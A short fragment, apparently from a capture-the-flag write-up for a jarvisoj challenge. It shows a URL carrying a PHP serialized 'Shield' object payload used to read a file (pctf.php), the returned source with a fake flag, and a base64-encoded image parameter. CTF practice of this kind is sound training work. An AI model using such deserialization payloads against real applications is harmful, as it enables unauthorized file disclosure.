 Load URL view-source:http://web.jarvisoj.com:32768/index.php?class=O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}
Split URL
Execute
Enable Post data Enable Referrer
1 <?php
2 //Ture Flag :
3 //Fake flag:
4 echo "FLAG: PCTF{I_4m_not_fl4g}"
5 ?>
6 <img src="showimg.php?img=c2hpZWxkLmpwZw==" width="100%"/>
7